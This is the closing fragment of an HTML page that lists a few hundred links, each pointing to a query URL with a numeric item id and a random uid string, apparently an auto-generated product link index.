<li><a href="/?pes=1005002112281841&uid=9wuhUujpMW">1005002112281841</a></li>
<li><a href="/?pes=1005002624483248&uid=3khcsalkwM">1005002624483248</a></li>
<li><a href="/?pes=33018463876&uid=pHITz3vQyO">33018463876</a></li>
<li><a href="/?pes=1005001610848592&uid=zLpaGmAeiP">1005001610848592</a></li>
<li><a href="/?pes=4001122530195&uid=EYHA8r5u9w">4001122530195</a></li>
<li><a href="/?pes=32966794768&uid=UuthMZGCpz">32966794768</a></li>
<li><a href="/?pes=1005001939878514&uid=FV71IJZura">1005001939878514</a></li>
<li><a href="/?pes=1005001749115019&uid=viXe0u73b3">1005001749115019</a></li>
<li><a href="/?pes=1005001387223600&uid=Q64swP4lbC">1005001387223600</a></li>
<li><a href="/?pes=1005001682017180&uid=qYKYjXR5il">1005001682017180</a></li>
<li><a href="/?pes=4001030374625&uid=kYFBVFz0DO">4001030374625</a></li>
<li><a href="/?pes=32907638839&uid=LDslFvVnzW">32907638839</a></li>
<li><a href="/?pes=1005002420411839&uid=m4X4J592sJ">1005002420411839</a></li>
<li><a href="/?pes=4000078574842&uid=McDfBMDmLC">4000078574842</a></li>
<li><a href="/?pes=10000295475703&uid=geNKwEvXGF">10000295475703</a></li>
<li><a href="/?pes=1005002253177192&uid=k6UvAisqvh">1005002253177192</a></li>
<li><a href="/?pes=1005002733458205&uid=nfZQtNctly">1005002733458205</a></li>
<li><a href="/?pes=4001237175588&uid=zyVCicLFor">4001237175588</a></li>
<li><a href="/?pes=32735338850&uid=amCEmMxSQE">32735338850</a></li>
<li><a href="/?pes=32918621647&uid=2rq0BLvP3z">32918621647</a></li>
<li><a href="/?pes=32879173154&uid=bWiIp2Tz0e">32879173154</a></li>
<li><a href="/?pes=32962015362&uid=ojWpJjinQ0">32962015362</a></li>
<li><a href="/?pes=4000670603307&uid=MthrXzXPmL">4000670603307</a></li>
<li><a href="/?pes=1005002467519215&uid=tR3wRPVagF">1005002467519215</a></li>
<li><a href="/?pes=4001255472290&uid=BfhYj0bOPQ">4001255472290</a></li>
<li><a href="/?pes=32940037519&uid=B07Om834ms">32940037519</a></li>
<li><a href="/?pes=32911101591&uid=RyinycO7gw">32911101591</a></li>
<li><a href="/?pes=4000504342770&uid=2ei8jEVnSo">4000504342770</a></li>
<li><a href="/?pes=4001268009707&uid=hG9wL24jWS">4001268009707</a></li>
<li><a href="/?pes=4000330471853&uid=jb0twID2qg">4000330471853</a></li>
<li><a href="/?pes=4001319064369&uid=uuzh3Qpt0o">4001319064369</a></li>
<li><a href="/?pes=4001099671361&uid=K8NTOeGvrg">4001099671361</a></li>
<li><a href="/?pes=4000393674496&uid=AkCKcPZZIQ">4000393674496</a></li>
<li><a href="/?pes=1005001344310357&uid=oOdFWiqJa5">1005001344310357</a></li>
<li><a href="/?pes=1005001651978762&uid=ROTB7QUEr1">1005001651978762</a></li>
<li><a href="/?pes=1005002222347632&uid=tPtD5qPGFx">1005002222347632</a></li>
<li><a href="/?pes=33028707859&uid=LWegosvigK">33028707859</a></li>
<li><a href="/?pes=4000742313117&uid=k1UUo9EvkK">4000742313117</a></li>
<li><a href="/?pes=4001031705850&uid=Q91NUy3Cl0">4001031705850</a></li>
<li><a href="/?pes=32887592676&uid=vEhvyTlgYu">32887592676</a></li>
<li><a href="/?pes=1005001757075699&uid=1Z649k5cfI">1005001757075699</a></li>
<li><a href="/?pes=4000728026164&uid=WvabjZZKtN">4000728026164</a></li>
<li><a href="/?pes=4001288827558&uid=spj3ZQNRvS">4001288827558</a></li>
<li><a href="/?pes=4001233464398&uid=dd8tsw4mU7">4001233464398</a></li>
<li><a href="/?pes=1005001738410974&uid=b8MEmfxth6">1005001738410974</a></li>
<li><a href="/?pes=1005002510815946&uid=fNIbpCMM8m">1005002510815946</a></li>
<li><a href="/?pes=4001111346924&uid=rnJqmgZ28Q">4001111346924</a></li>
<li><a href="/?pes=4001196106632&uid=0Z55pnnNRS">4001196106632</a></li>
<li><a href="/?pes=32852131676&uid=R3QyEtM7YF">32852131676</a></li>
<li><a href="/?pes=32869133952&uid=r7R6aU1fq3">32869133952</a></li>
<li><a href="/?pes=4000091126952&uid=xzceR5CSyC">4000091126952</a></li>
<li><a href="/?pes=32870446897&uid=LaRbKZnprV">32870446897</a></li>
<li><a href="/?pes=1005001861269454&uid=5clJIj07eM">1005001861269454</a></li>
<li><a href="/?pes=32921167810&uid=vvlMJB9d0t">32921167810</a></li>
<li><a href="/?pes=1005002439700679&uid=hMCdUDcqTI">1005002439700679</a></li>
<li><a href="/?pes=4000809750447&uid=Hsihd4sEwr">4000809750447</a></li>
<li><a href="/?pes=4000127829795&uid=wxllWJU6hU">4000127829795</a></li>
<li><a href="/?pes=4001092682430&uid=ILyzYYx2EA">4001092682430</a></li>
<li><a href="/?pes=4000071007956&uid=6sc2MkgFcK">4000071007956</a></li>
<li><a href="/?pes=1005001471946985&uid=s4IDWChcMJ">1005001471946985</a></li>
<li><a href="/?pes=1005001788690854&uid=EabRnQTijB">1005001788690854</a></li>
<li><a href="/?pes=4000712992409&uid=XQId8qMXXZ">4000712992409</a></li>
<li><a href="/?pes=4000627451746&uid=8FsLC7CQ7U">4000627451746</a></li>
<li><a href="/?pes=32924099296&uid=sRxI9letMM">32924099296</a></li>
<li><a href="/?pes=1005001453847296&uid=dA8aw8Rkbj">1005001453847296</a></li>
<li><a href="/?pes=4000464964204&uid=5upw8I2qsm">4000464964204</a></li>
<li><a href="/?pes=32947224522&uid=peCubqWLIh">32947224522</a></li>
<li><a href="/?pes=32870696667&uid=yP1RukjjfX">32870696667</a></li>
<li><a href="/?pes=32840206024&uid=WPZKqrcv9e">32840206024</a></li>
<li><a href="/?pes=1005001752094637&uid=R9LlNVzp2M">1005001752094637</a></li>
<li><a href="/?pes=1005001502244789&uid=Z80cdfinuB">1005001502244789</a></li>
<li><a href="/?pes=4001108610951&uid=ElSVcNMoY0">4001108610951</a></li>
<li><a href="/?pes=32378711064&uid=Op4DwF4Y6a">32378711064</a></li>
<li><a href="/?pes=1005002716285069&uid=D120jUAleO">1005002716285069</a></li>
<li><a href="/?pes=1005001540760937&uid=C36YjkIocG">1005001540760937</a></li>
<li><a href="/?pes=4000303876219&uid=f5wfIh0JPg">4000303876219</a></li>
<li><a href="/?pes=4000081333956&uid=p4rcVtlrPX">4000081333956</a></li>
<li><a href="/?pes=4001322767729&uid=YXZipTTv0l">4001322767729</a></li>
<li><a href="/?pes=4001285578176&uid=ZfEoh5rw68">4001285578176</a></li>
<li><a href="/?pes=1005002160568154&uid=Oo8YKlsrDN">1005002160568154</a></li>
<li><a href="/?pes=32906116744&uid=22cEauu1Uh">32906116744</a></li>
<li><a href="/?pes=4001068572000&uid=ZrlyoPxCIV">4001068572000</a></li>
<li><a href="/?pes=33001412951&uid=3HHGrbV6Px">33001412951</a></li>
<li><a href="/?pes=4001331456766&uid=zfcC9GtkPc">4001331456766</a></li>
<li><a href="/?pes=33053855381&uid=iqp9UYtuDe">33053855381</a></li>
<li><a href="/?pes=32983378614&uid=IwiBiuiVhn">32983378614</a></li>
<li><a href="/?pes=32956998404&uid=hxZgvULKwn">32956998404</a></li>
<li><a href="/?pes=4000711947409&uid=nhSr0WsklA">4000711947409</a></li>
<li><a href="/?pes=4000898972012&uid=f1FRQEa2hx">4000898972012</a></li>
<li><a href="/?pes=4001035019336&uid=CtnyVUjmOB">4001035019336</a></li>
<li><a href="/?pes=4000635840792&uid=JYsdsqu8Ns">4000635840792</a></li>
<li><a href="/?pes=4000393575938&uid=OySOrlrOSG">4000393575938</a></li>
<li><a href="/?pes=32885504233&uid=6ulCGOtToT">32885504233</a></li>
<li><a href="/?pes=4000346880866&uid=fydLJWodHr">4000346880866</a></li>
<li><a href="/?pes=4000181124920&uid=MKFsfd3zbh">4000181124920</a></li>
<li><a href="/?pes=1005001600325214&uid=C48uiF7rBI">1005001600325214</a></li>
<li><a href="/?pes=32993220854&uid=pSDUzlCnHT">32993220854</a></li>
<li><a href="/?pes=4001067038018&uid=uroiM2HCja">4001067038018</a></li>
<li><a href="/?pes=4001024805253&uid=kX1NLMpGRz">4001024805253</a></li>
<li><a href="/?pes=4000030522465&uid=TW18DibPYx">4000030522465</a></li>
<li><a href="/?pes=4001243393646&uid=SWcWj7WXhA">4001243393646</a></li>
<li><a href="/?pes=1005002267711874&uid=Fvj6gOLmV7">1005002267711874</a></li>
<li><a href="/?pes=1005001864831171&uid=NwCBroOZia">1005001864831171</a></li>
<li><a href="/?pes=1005001840896002&uid=M9lJAH74fs">1005001840896002</a></li>
<li><a href="/?pes=32885616469&uid=deNF0pOxeg">32885616469</a></li>
<li><a href="/?pes=4001017110690&uid=fqQ28hK7R5">4001017110690</a></li>
<li><a href="/?pes=4000588231555&uid=oVpjIatpNj">4000588231555</a></li>
<li><a href="/?pes=4001221210692&uid=FIcMUNgJDL">4001221210692</a></li>
<li><a href="/?pes=4001150132435&uid=6JWg2mTRhe">4001150132435</a></li>
<li><a href="/?pes=4001098755654&uid=prud5fZtDy">4001098755654</a></li>
<li><a href="/?pes=4001216072471&uid=xOlBq9BVaY">4001216072471</a></li>
<li><a href="/?pes=4000134617208&uid=k9XTVpdOQ9">4000134617208</a></li>
<li><a href="/?pes=32832008339&uid=JPPFpYjjXq">32832008339</a></li>
<li><a href="/?pes=4000964841749&uid=FX6GotC8eV">4000964841749</a></li>
<li><a href="/?pes=1005002032107728&uid=xeQIwDAgIG">1005002032107728</a></li>
<li><a href="/?pes=1005001446622890&uid=M4qNKZFcK0">1005001446622890</a></li>
<li><a href="/?pes=4000834021149&uid=MxsWh6c51C">4000834021149</a></li>
<li><a href="/?pes=1005001930803500&uid=H0pyA0ikP5">1005001930803500</a></li>
<li><a href="/?pes=4000329847864&uid=zVQEYj36HY">4000329847864</a></li>
<li><a href="/?pes=32869386843&uid=N06rcA5L2n">32869386843</a></li>
<li><a href="/?pes=1005001885360373&uid=aou281i6Jd">1005001885360373</a></li>
<li><a href="/?pes=1005002524857888&uid=XXqh1tUC1Z">1005002524857888</a></li>
<li><a href="/?pes=32859493387&uid=HEGuuYfJU7">32859493387</a></li>
<li><a href="/?pes=1005002329547231&uid=CdQO5t7OdS">1005002329547231</a></li>
<li><a href="/?pes=1005002481770837&uid=tOpi1fXwUx">1005002481770837</a></li>
<li><a href="/?pes=32997256436&uid=vfvWqiF14i">32997256436</a></li>
<li><a href="/?pes=1005001793432031&uid=SFEhUiFtm7">1005001793432031</a></li>
<li><a href="/?pes=33046937899&uid=exLeVbsPCp">33046937899</a></li>
<li><a href="/?pes=1005001769462549&uid=LA1jZKxpIr">1005001769462549</a></li>
<li><a href="/?pes=4000082418770&uid=uLyBSuNLJE">4000082418770</a></li>
<li><a href="/?pes=1005001757944596&uid=SYTG8PEFna">1005001757944596</a></li>
<li><a href="/?pes=4000910356929&uid=ZAyNvgDI9u">4000910356929</a></li>
<li><a href="/?pes=1005002662912099&uid=WT6qIvhHRs">1005002662912099</a></li>
<li><a href="/?pes=4000599895979&uid=eKouDbrAtz">4000599895979</a></li>
<li><a href="/?pes=4000829455340&uid=hcrma4CvmT">4000829455340</a></li>
<li><a href="/?pes=1005002679045545&uid=gkfAmEM0tH">1005002679045545</a></li>
<li><a href="/?pes=4000848972347&uid=2oIvfCCLlE">4000848972347</a></li>
<li><a href="/?pes=1005001698920124&uid=PA2uH2d4pd">1005001698920124</a></li>
<li><a href="/?pes=1005001430023117&uid=TiCdspAyiU">1005001430023117</a></li>
<li><a href="/?pes=1005002287321190&uid=oXhz58ytfI">1005002287321190</a></li>
<li><a href="/?pes=1005001710251173&uid=Tyuqa8MYDm">1005001710251173</a></li>
<li><a href="/?pes=1005002219465621&uid=xYjMXWQA1H">1005002219465621</a></li>
<li><a href="/?pes=1005002418950365&uid=B4cg9yD2oX">1005002418950365</a></li>
<li><a href="/?pes=4000462597874&uid=lWo9XMydMj">4000462597874</a></li>
<li><a href="/?pes=1005001286219240&uid=bz2xic3GEN">1005001286219240</a></li>
<li><a href="/?pes=4000824481991&uid=6x7x3282XG">4000824481991</a></li>
<li><a href="/?pes=32908491924&uid=6xGLcR7nOX">32908491924</a></li>
<li><a href="/?pes=1005002171921957&uid=SxB0L8DVvg">1005002171921957</a></li>
<li><a href="/?pes=32864740029&uid=r6aWFJn6Ae">32864740029</a></li>
<li><a href="/?pes=1005002009432302&uid=xwKLtL2L6X">1005002009432302</a></li>
<li><a href="/?pes=4000018711099&uid=fPTIZ1Ds2D">4000018711099</a></li>
<li><a href="/?pes=1005001351929701&uid=n7eFhWXgLr">1005001351929701</a></li>
<li><a href="/?pes=1005002610329287&uid=5O8whiCFEP">1005002610329287</a></li>
<li><a href="/?pes=4000057033406&uid=Qpf4GEPdVb">4000057033406</a></li>
<li><a href="/?pes=33039823679&uid=vZa3l5tbIA">33039823679</a></li>
<li><a href="/?pes=1005002651368138&uid=s1k76w7VDe">1005002651368138</a></li>
<li><a href="/?pes=4001016114056&uid=qPlqzkhys8">4001016114056</a></li>
<li><a href="/?pes=1005001893649639&uid=q7xgNA0EYm">1005001893649639</a></li>
<li><a href="/?pes=1005001860570202&uid=yYC32R83fD">1005001860570202</a></li>
<li><a href="/?pes=32849099407&uid=1Rwh3h06y5">32849099407</a></li>
<li><a href="/?pes=32475601363&uid=L1iPmvMQyM">32475601363</a></li>
<li><a href="/?pes=1005002094362406&uid=KwZRksh642">1005002094362406</a></li>
<li><a href="/?pes=1005001666705570&uid=cS6tdjVZUh">1005001666705570</a></li>
<li><a href="/?pes=32845125832&uid=wyarNg6ByF">32845125832</a></li>
<li><a href="/?pes=1005001829072966&uid=3Nr9OYLLQH">1005001829072966</a></li>
<li><a href="/?pes=4000483974337&uid=Bz8mIjCCTV">4000483974337</a></li>
<li><a href="/?pes=32898315815&uid=yso9bbp2RT">32898315815</a></li>
<li><a href="/?pes=33006545337&uid=tGAo4IF1MC">33006545337</a></li>
<li><a href="/?pes=1005001594079675&uid=XAbQMY083D">1005001594079675</a></li>
<li><a href="/?pes=1005001849323353&uid=vmOYnvUuKo">1005001849323353</a></li>
<li><a href="/?pes=4000549222949&uid=oy0JUQtsLL">4000549222949</a></li>
<li><a href="/?pes=1005002439711102&uid=vO6P8MjFsb">1005002439711102</a></li>
<li><a href="/?pes=32596233413&uid=sdJHMXYls1">32596233413</a></li>
<li><a href="/?pes=1005001552886757&uid=7X8yd6Qofl">1005001552886757</a></li>
<li><a href="/?pes=1005001812382884&uid=Sv9LFMRHsX">1005001812382884</a></li>
<li><a href="/?pes=4000382903759&uid=7r9bHz9Kip">4000382903759</a></li>
<li><a href="/?pes=1005001927719017&uid=wcTsqVycSS">1005001927719017</a></li>
<li><a href="/?pes=32991175517&uid=bHxKiLkmpN">32991175517</a></li>
<li><a href="/?pes=4000901228944&uid=G5fljYFAUF">4000901228944</a></li>
<li><a href="/?pes=1005001758349081&uid=zeVGhAesnp">1005001758349081</a></li>
<li><a href="/?pes=1005001775522530&uid=Zz321CCK6D">1005001775522530</a></li>
<li><a href="/?pes=32838956092&uid=x3uzsilg4d">32838956092</a></li>
<li><a href="/?pes=4000990540225&uid=Fj2d1NVFsW">4000990540225</a></li>
<li><a href="/?pes=4000147974179&uid=9BM8cEKVrm">4000147974179</a></li>
<li><a href="/?pes=4000163751133&uid=0Hg0KTpL1V">4000163751133</a></li>
<li><a href="/?pes=33057718993&uid=J5o1BO1ApQ">33057718993</a></li>
<li><a href="/?pes=4001025580037&uid=a4BV6yVW7t">4001025580037</a></li>
<li><a href="/?pes=1005001876465597&uid=Myelvc2WZs">1005001876465597</a></li>
<li><a href="/?pes=4000209595082&uid=8gUdTx7pgj">4000209595082</a></li>
<li><a href="/?pes=4001245114492&uid=VNe0nx7nEY">4001245114492</a></li>
<li><a href="/?pes=4000323148289&uid=ugr6aWIUWI">4000323148289</a></li>
<li><a href="/?pes=4000937703129&uid=5lP4hK4CfW">4000937703129</a></li>
<li><a href="/?pes=1005002198880346&uid=3zIbBbqhgI">1005002198880346</a></li>
<li><a href="/?pes=1005001830167624&uid=79gkuIc87w">1005001830167624</a></li>
<li><a href="/?pes=1005001457941602&uid=VektxsJ7ZQ">1005001457941602</a></li>
<li><a href="/?pes=1005001870453481&uid=79G8pgql95">1005001870453481</a></li>
<li><a href="/?pes=4000469332712&uid=MbxfWjEadv">4000469332712</a></li>
<li><a href="/?pes=4000430282307&uid=PJNX2w2BuN">4000430282307</a></li>
<li><a href="/?pes=4000248770595&uid=F5iCgRR8zd">4000248770595</a></li>
<li><a href="/?pes=33023101520&uid=WhAZMo1qRG">33023101520</a></li>
<li><a href="/?pes=1005001679720167&uid=uKcpc6gXhX">1005001679720167</a></li>
<li><a href="/?pes=32849267055&uid=uCwnlZUsDx">32849267055</a></li>
<li><a href="/?pes=1005002748323503&uid=neuexPUugI">1005002748323503</a></li>
<li><a href="/?pes=4001140398885&uid=aE71IsV4so">4001140398885</a></li>
<li><a href="/?pes=32220510783&uid=aOy29kBj5F">32220510783</a></li>
<li><a href="/?pes=1005001946413032&uid=ywnD5lpgnn">1005001946413032</a></li>
<li><a href="/?pes=4000346592597&uid=qfx5J4B223">4000346592597</a></li>
<li><a href="/?pes=32961092813&uid=PlZtdYqX4B">32961092813</a></li>
<li><a href="/?pes=4000303637354&uid=TLrqUnyQ34">4000303637354</a></li>
<li><a href="/?pes=4000173660037&uid=8dCOdyN2XU">4000173660037</a></li>
<li><a href="/?pes=1005001581878520&uid=GfdSc8wkSN">1005001581878520</a></li>
<li><a href="/?pes=4000120050277&uid=xxX68Zv7dG">4000120050277</a></li>
<li><a href="/?pes=1005001330702215&uid=uLC1iRicBf">1005001330702215</a></li>
<li><a href="/?pes=4000607804212&uid=emZR8rQO8V">4000607804212</a></li>
<li><a href="/?pes=1005001616581559&uid=JTN79G6jUm">1005001616581559</a></li>
<li><a href="/?pes=4001318399237&uid=lX9t6Nh0sM">4001318399237</a></li>
<li><a href="/?pes=1005001287148004&uid=SvuD54o5bZ">1005001287148004</a></li>
<li><a href="/?pes=1005001907131998&uid=M205KFyWIJ">1005001907131998</a></li>
<li><a href="/?pes=4001248009074&uid=D3CYK4NGab">4001248009074</a></li>
<li><a href="/?pes=1005002334317176&uid=QlLFKYdfib">1005002334317176</a></li>
<li><a href="/?pes=1005002467626244&uid=KeLcX85pgZ">1005002467626244</a></li>
<li><a href="/?pes=32991619658&uid=AndKj5g82r">32991619658</a></li>
<li><a href="/?pes=4001323388638&uid=QiZXgF975z">4001323388638</a></li>
<li><a href="/?pes=32960881774&uid=9Wtw3LyuZi">32960881774</a></li>
<li><a href="/?pes=4001157526018&uid=WyUADCtvb4">4001157526018</a></li>
<li><a href="/?pes=1005001877176829&uid=gce4wQ5UrU">1005001877176829</a></li>
<li><a href="/?pes=1005002165028440&uid=Il2EKuzbVF">1005002165028440</a></li>
<li><a href="/?pes=33016075700&uid=esQowNQwCc">33016075700</a></li>
<li><a href="/?pes=4000065341094&uid=SoiALeVdAc">4000065341094</a></li>
<li><a href="/?pes=4001227008847&uid=It6PZWoMcN">4001227008847</a></li>
<li><a href="/?pes=32832230754&uid=xksKDQDCFy">32832230754</a></li>
<li><a href="/?pes=32669787567&uid=P4qEcctJrY">32669787567</a></li>
<li><a href="/?pes=1005001785380338&uid=K6JiIMhNFF">1005001785380338</a></li>
<li><a href="/?pes=1005002536701178&uid=txd0vQWu64">1005002536701178</a></li>
<li><a href="/?pes=4000966294531&uid=5ya6XX6QkG">4000966294531</a></li>
<li><a href="/?pes=32931517431&uid=lEH16MJwCm">32931517431</a></li>
<li><a href="/?pes=32820724507&uid=q8d0lNd6BD">32820724507</a></li>
<li><a href="/?pes=1005002581082091&uid=WUlxokzc3R">1005002581082091</a></li>
<li><a href="/?pes=32986477769&uid=FnXpQLNPnl">32986477769</a></li>
<li><a href="/?pes=1005002001994078&uid=xoMn7gWh2O">1005002001994078</a></li>
<li><a href="/?pes=32980168223&uid=JQN9mspOEY">32980168223</a></li>
<li><a href="/?pes=4000257041090&uid=Rc6a3RdwVL">4000257041090</a></li>
<li><a href="/?pes=32874302704&uid=AQc4E4tDRO">32874302704</a></li>
<li><a href="/?pes=4000764393144&uid=ZDWPp4pGXc">4000764393144</a></li>
<li><a href="/?pes=4001275906162&uid=7KpvyQfZfz">4001275906162</a></li>
<li><a href="/?pes=32780658786&uid=WIgM24ZIZ4">32780658786</a></li>
<li><a href="/?pes=32802037378&uid=Wt0uEukdH8">32802037378</a></li>
<li><a href="/?pes=32844011304&uid=sr20g9E1dN">32844011304</a></li>
<li><a href="/?pes=32817701071&uid=mMRjDOJIQH">32817701071</a></li>
<li><a href="/?pes=4000585764413&uid=J4ABoPFaym">4000585764413</a></li>
<li><a href="/?pes=32536035671&uid=ge8KDoup9V">32536035671</a></li>
<li><a href="/?pes=1005001928756333&uid=a9thJpz3sb">1005001928756333</a></li>
<li><a href="/?pes=1000008167028&uid=1Ke1ZrbzYq">1000008167028</a></li>
<li><a href="/?pes=32952081308&uid=1t0MVEAv2e">32952081308</a></li>
<li><a href="/?pes=1005002024048308&uid=zfYqZ9QCNU">1005002024048308</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
